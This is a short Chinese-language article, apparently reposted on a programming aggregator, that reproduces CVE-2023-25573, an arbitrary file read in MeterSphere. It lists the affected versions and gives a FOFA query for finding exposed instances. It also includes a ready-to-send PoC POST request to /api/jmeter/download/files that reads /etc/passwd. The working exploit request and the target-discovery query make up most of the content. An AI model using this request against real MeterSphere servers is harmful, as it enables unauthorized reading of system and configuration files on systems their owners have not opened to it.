本文主要是介绍MeterSphere files 任意文件读取漏洞复现 (CVE-2023-25573),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

0x01 产品简介

MeterSphere 是一站式开源持续测试平台, 涵盖测试跟踪、接口测试、UI 测试和性能测试等功能,全面兼容 JMeter、Selenium 等主流开源标准。

0x02 漏洞概述

MeterSphere /api/jmeter/download/files 路径文件存在文件读取漏洞,攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。

0x03 影响范围

MeterSphere v2.6.2及之前的v2版本

MeterSphere v1.20.19 LTS及之前的v1版本

0x04 复现环境



FOFA:title="MeterSphere"

0x05 漏洞复现

PoC

POST /api/jmeter/download/files HTTP/1.1

Host: your-ip

Content-Type: application/json

Accept-Encoding: gzip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15{"reportId":"123","bodyFiles":[{"id":"aaa","name":"/etc/passwd"}]}这篇关于MeterSphere files 任意文件读取漏洞复现 (CVE-2023-25573)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!